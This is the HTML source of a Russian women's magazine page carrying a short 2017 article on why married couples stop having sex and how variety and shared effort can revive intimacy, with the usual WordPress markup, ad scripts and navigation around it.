

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camalady.ru/muzhskaya-territoriya/vozmozhna-li-semejnaya-zhizn-bez-seksa/
body_size: 22110
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Возможна ли семейная жизнь без секса?</title> <meta name="description" content="Многие пары обращаются за помощью к психологу или сексологу из-за нехватки интимных отношений. На это может быть множество семейная жизнь без секса"/> <link rel="canonical" href="https://camalady.ru/muzhskaya-territoriya/vozmozhna-li-semejnaya-zhizn-bez-seksa/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Возможна ли семейная жизнь без секса?"/> <meta property="og:description" content="Многие пары обращаются за помощью к психологу или сексологу из-за нехватки интимных отношений. На это может быть множество семейная жизнь без секса"/> <meta property="og:url" content="https://camalady.ru/muzhskaya-territoriya/vozmozhna-li-semejnaya-zhizn-bez-seksa/"/> <meta property="og:site_name" content="Женский журнал"/> <meta property="article:published_time" content="2017-04-26T23:32:33+00:00"/> <meta property="article:modified_time" content="2019-09-20T04:12:33+00:00"/> <meta property="og:image" content="https://camalady.ru/wp-content/uploads/vozmozhna-li-semejnaya-zhizn-bez-seksa.jpg"/> <meta property="og:image:width" content="750"/> <meta property="og:image:height" content="500"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:creator" content="@Camalady_"/> <meta name="twitter:site" content="@Camalady_"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Camalady"/> <link rel='stylesheet' id='bbspoiler-css' href='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%7CRoboto+Slab%3A400%2C700%7CMontserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://camalady.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css' media='all'/> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//camalady.ru/wp-content/uploads/sass/a3_lazy_load.min.css' media='all'/> <link rel='stylesheet' id='crb-template-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css' media='all'/> <link rel='stylesheet' id='crb-template-override-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css' media='all'/> <style id='crb-template-override-inline-css' type='text/css'> .crb-container { display: grid !important; grid-template-columns: 1fr 1fr 1fr !important; grid-column-gap: 20px !important; } @media screen and (max-width: 40em) { .crb-container { grid-template-columns: 1fr 1fr !important; grid-column-gap: 10px !important; } } </style> <script  src='https://camalady.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8886792281514236"
     crossorigin="anonymous"></script> <script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('f657d3a0ed05410c8e22514fbfb6875f');</script> <meta name="google-site-verification" content="B6fR29Gum3ag68VnSevmbjEk1TTElah1KEMX7wCFo80"/><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#81d742}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f01b"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.7} }.site-title, .site-title a {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:30px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1} }.site-description {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-description {font-size:13px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#000000}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#f98168}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#ed8b77}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#ed9034}.site-description, .site-description a {color:#000000}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#cc6699}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}</style><link rel="preload" href="https://camalady.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://camalady.ru/wp-content/uploads/vozmozhna-li-semejnaya-zhizn-bez-seksa.jpg" as="image" crossorigin> <style type="text/css" id="wp-custom-css"> .site-logotype img { max-width: 265px; max-height: 100px; } @media (min-width: 576px) { .site-logotype img { max-width: 576px; max-height: 110px; } } .site-logotype { max-width: 100%; width: 100%; text-align: center; } @media (min-width: 1024px) { .post .entry-image img { margin-left: 40px; } .post .entry-content { padding-left: 0px; } } @media (max-width: 1024px) { .post .entry-image img { margin-left: 20px; margin-top: 5px; width: 95%; } .entry-content { padding-left: 0px; } } .footer-info { max-width: 100%; } </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#885df4; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>var ajaxUrlFlatPM = "https://camalady.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 384493,
        containerId: 'adfox_163068067144842470',
            params: {
                pp: 'h',
            ps: 'fdma',
            p2: 'gnhu'
            }
        })
    })
</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <div class="tgx-rlf" data-rlf-id="3800" data-rlf-auto="1" data-rlf-flt="1" data-rlf-dock="0" ></div></head> <body data-rsssl=1 class="post-template-default single single-post postid-2746 single-format-standard "> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-logotype"><a href="https://camalady.ru/"><img src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" width="2096" height="971" alt="Женский журнал"></a></div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-verh-container"><ul id="header_menu" class="menu"><li id="menu-item-14681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14681"><a href="https://camalady.ru/">Главная</a></li> <li id="menu-item-11540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11540"><a href="https://camalady.ru/mamy-i-deti/">Мамы и дети</a> <ul class="sub-menu"> <li id="menu-item-11541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541"><a href="https://camalady.ru/vse-o-beremennosti/">Беременность и роды</a></li> <li id="menu-item-11542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11542"><a href="https://camalady.ru/novorozhdyonnye/">Новорождённые</a></li> <li id="menu-item-11543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11543"><a href="https://camalady.ru/razvitie-rebyonka/">Развитие ребёнка</a></li> <li id="menu-item-11544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11544"><a href="https://camalady.ru/vospitanie-i-obuchenie/">Воспитание и обучение</a></li> <li id="menu-item-11545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11545"><a href="https://camalady.ru/zdorove-rebyonka/">Здоровье ребёнка</a></li> <li id="menu-item-11546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11546"><a href="https://camalady.ru/pitanie-detey/">Питание детей</a></li> <li id="menu-item-11547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547"><a href="https://camalady.ru/igry-i-razvlecheniya/">Игры и развлечения</a></li> </ul> </li> <li id="menu-item-11548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11548"><a href="https://camalady.ru/moda-i-krasota/">Мода и красота</a> <ul class="sub-menu"> <li id="menu-item-11553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11553"><a href="https://camalady.ru/uhod-za-litsom-i-telom/">Уход за лицом и телом</a></li> <li id="menu-item-11554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11554"><a href="https://camalady.ru/uxod-za-volosami/">Уход за волосами</a></li> <li id="menu-item-11556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11556"><a href="https://camalady.ru/uxod-za-rukami/">Уход за руками</a></li> <li id="menu-item-12160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12160"><a href="https://camalady.ru/kosmetika/">Косметика</a></li> <li id="menu-item-11557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11557"><a href="https://camalady.ru/fitnes-i-sport/">Фитнес и спорт</a></li> <li id="menu-item-11558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558"><a href="https://camalady.ru/shopping/">Шоппинг</a></li> <li id="menu-item-11562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11562"><a href="https://camalady.ru/stil/">Стиль</a></li> <li id="menu-item-15058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15058"><a href="https://camalady.ru/moda/">Мода</a></li> </ul> </li> <li id="menu-item-11551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11551"><a href="https://camalady.ru/zdorove/">Здоровье</a> <ul class="sub-menu"> <li id="menu-item-11559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11559"><a href="https://camalady.ru/zhenskoe-zdorove/">Женское здоровье</a></li> <li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://camalady.ru/diety/">Диеты</a></li> </ul> </li> <li id="menu-item-11552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11552"><a href="https://camalady.ru/semya-i-otnosheniya/">Семья и отношения</a> <ul class="sub-menu"> <li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://camalady.ru/psixologiya/">Психология</a></li> <li id="menu-item-11561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11561"><a href="https://camalady.ru/otnosheniya/">Отношения</a></li> <li id="menu-item-11563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11563"><a href="https://camalady.ru/lyubov/">Любовь</a></li> <li id="menu-item-12018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12018"><a href="https://camalady.ru/svadba/">Свадьба</a></li> <li id="menu-item-11560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11560"><a href="https://camalady.ru/seks/">Секс</a></li> </ul> </li> <li id="menu-item-15914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15914"><a href="https://camalady.ru/raznoe/">Разное</a></li> <li id="menu-item-14734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14734"><a href="https://camalady.ru/kontakty/">Контакты</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div class="entry-image entry-image--big"> <img width="750" height="500" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/vozmozhna-li-semejnaya-zhizn-bez-seksa.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Семейная жизнь без секса" loading="lazy" itemprop="image" data-srcset="https://camalady.ru/wp-content/uploads/vozmozhna-li-semejnaya-zhizn-bez-seksa.jpg 750w, https://camalady.ru/wp-content/uploads/vozmozhna-li-semejnaya-zhizn-bez-seksa-495x330.jpg 495w, https://camalady.ru/wp-content/uploads/vozmozhna-li-semejnaya-zhizn-bez-seksa-600x400.jpg 600w, https://camalady.ru/wp-content/uploads/vozmozhna-li-semejnaya-zhizn-bez-seksa-730x487.jpg 730w, https://camalady.ru/wp-content/uploads/vozmozhna-li-semejnaya-zhizn-bez-seksa-345x230.jpg 345w" sizes="(max-width: 750px) 100vw, 750px"/><noscript><img width="750" height="500" src="https://camalady.ru/wp-content/uploads/vozmozhna-li-semejnaya-zhizn-bez-seksa.jpg" class="attachment-full size-full wp-post-image" alt="Семейная жизнь без секса" loading="lazy" itemprop="image" srcset="https://camalady.ru/wp-content/uploads/vozmozhna-li-semejnaya-zhizn-bez-seksa.jpg 750w, https://camalady.ru/wp-content/uploads/vozmozhna-li-semejnaya-zhizn-bez-seksa-495x330.jpg 495w, https://camalady.ru/wp-content/uploads/vozmozhna-li-semejnaya-zhizn-bez-seksa-600x400.jpg 600w, https://camalady.ru/wp-content/uploads/vozmozhna-li-semejnaya-zhizn-bez-seksa-730x487.jpg 730w, https://camalady.ru/wp-content/uploads/vozmozhna-li-semejnaya-zhizn-bez-seksa-345x230.jpg 345w" sizes="(max-width: 750px) 100vw, 750px"/></noscript> <div class="entry-image__title"> <h1 itemprop="headline">Возможна ли семейная жизнь без секса?</h1> <div class="entry-meta"> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2017-04-27">27.04.2017</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://camalady.ru/muzhskaya-territoriya/" itemprop="articleSection">Мужская территория</a></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fvozmozhna-li-semejnaya-zhizn-bez-seksa%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fvozmozhna-li-semejnaya-zhizn-bez-seksa%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%B0+%D0%BB%D0%B8+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%B0%D1%8F+%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%81%D0%B5%D0%BA%D1%81%D0%B0%3F&url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fvozmozhna-li-semejnaya-zhizn-bez-seksa%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fvozmozhna-li-semejnaya-zhizn-bez-seksa%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%B0+%D0%BB%D0%B8+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%B0%D1%8F+%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%81%D0%B5%D0%BA%D1%81%D0%B0%3F%20https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fvozmozhna-li-semejnaya-zhizn-bez-seksa%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%B0+%D0%BB%D0%B8+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%B0%D1%8F+%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%81%D0%B5%D0%BA%D1%81%D0%B0%3F%20https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fvozmozhna-li-semejnaya-zhizn-bez-seksa%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fvozmozhna-li-semejnaya-zhizn-bez-seksa%2F&text=%D0%92%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%B0+%D0%BB%D0%B8+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%B0%D1%8F+%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%81%D0%B5%D0%BA%D1%81%D0%B0%3F"></span> </span></div><!-- .entry-meta --> </div><!-- .entry-meta --> </div> </div> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-2746" class="post-2746 post type-post status-publish format-standard has-post-thumbnail category-muzhskaya-territoriya"> <div class="entry-content" itemprop="articleBody"> <div class="flat_pm_start"></div> <h2>Семейная жизнь без секса</h2> <p>Многие пары обращаются за помощью к психологу или сексологу из-за нехватки интимных отношений.</p> <p>На это может быть множество психологических или физиологических причин, которые вызывают полный отказ от сексуальной жизни.</p> <p>Если один из партнеров может смириться с таким положением дел, то второй партнер будет все время нервничать.</p> <p>Семейная жизнь без секса у супругов могут возникнуть различные проблемы, которые не могут решиться сами по себе.</p> <p>Партнеры могут скрывать свою сексуальную неудовлетворенность друг от друга за усмешками и довольной жизнью.</p> <p>Однако в скором времени люди начнут замечать, что остывают друг к другу, поэтому это приведет к разрыву отношений.</p> <p>Для того чтобы не допустить этого, необходимо правильно найти и устранить причину, по которой вы не можете наслаждаться сексом со своим партнером.</p> <ol> <li>Семейная жизнь без секса причина может крыться в супружеском долге. Перед партнерами стоит задача заняться сексом не ради удовольствия и разрядки, а просто потому, что этого требует статут семейных отношений. При этом в процессе секса партнеры практически не получают удовольствия.</li> <li>Еще одной популярной причиной воздержания является беременность. Если женщина ожидает ребенка, то сразу же появляются страхи на счет интимных отношений. Из-за различных мифов по поводу запрета сексуальной жизни во время беременности, супруги отказываются от секса. Однако уже давно доказано, что секс во время беременности даже полезен для здоровья женщины. Главное, чтобы не было никаких противопоказаний.</li> <li>На качестве интимной жизни могут влиять такие факторы, как стресс, усталость, страх, а также проблемы со здоровьем. Однако психологи утверждают, что самой опасной причиной воздержания является привычка. Супруги просто привыкли к сексу, который не отличается от предыдущего раза. Обыденность и отсутствие новизны в сексуальных отношениях могут привести к тому, что секс исчезнет из семейной пары навсегда.</li> <li>Для того чтобы сексуальные отношения продолжали будоражить и привлекать обоих партнеров, нужно проявлять креатив, а также разнообразие. Причем эти факторы должны исходить от обоих партнеров. В сексе не стоит всю вину возлагать только на своего партнера. В любом случае, вина за плохой секс лежит на двух людях. Достаточно добавить немного разнообразия в сексуальные отношения, как секс станет притягательным, как для женщины, так и для мужчины.</li> </ol> <div class="flat_pm_end"></div> <!-- toc empty --> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-rating"> <div class="entry-bottom__header">Рейтинг</div> <div class="star-rating js-star-rating star-rating--score-0" data-post-id="2746" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 